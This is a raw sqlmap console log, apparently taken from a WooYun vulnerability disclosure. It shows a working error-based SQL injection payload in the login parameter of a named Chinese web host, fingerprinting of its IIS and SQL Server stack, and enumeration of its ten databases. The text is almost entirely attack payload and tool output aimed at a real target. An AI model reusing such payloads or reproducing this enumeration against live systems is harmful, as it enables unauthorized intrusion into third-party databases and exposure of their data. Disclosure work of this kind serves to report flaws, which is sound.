 YuWw50BgvO0NfXbyoaMu&tbUid=admin' AND 5621=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
0)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5621=5621) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113)))-- wYMs&tbPa
sswd=aaaa&tbCheckCode=04njh&btnqd.x=21&btnqd.y=0
---
[13:44:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:44:12] [INFO] fetching database names
[13:44:12] [INFO] the SQL query used returns 10 entries
[13:44:12] [INFO] resumed: GwbnBoss
[13:44:12] [INFO] resumed: HistoryUserInfo
[13:44:12] [INFO] resumed: master
[13:44:12] [INFO] resumed: model
[13:44:12] [INFO] resumed: msdb
[13:44:12] [INFO] resumed: ReportServer
[13:44:12] [INFO] resumed: ReportServerTempDB
[13:44:12] [INFO] resumed: SZgwbnboss
[13:44:12] [INFO] resumed: SZWLgwbnboss
[13:44:12] [INFO] resumed: tempdb
available databases [10]:
[*] GwbnBoss
[*] HistoryUserInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SZgwbnboss
[*] SZWLgwbnboss
[*] tempdb
[13:44:12] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\help.szgwbn.net.cn'
[*] shutting down at 13:44:12
C:\Python27\sqlmap>
www.wooyun.org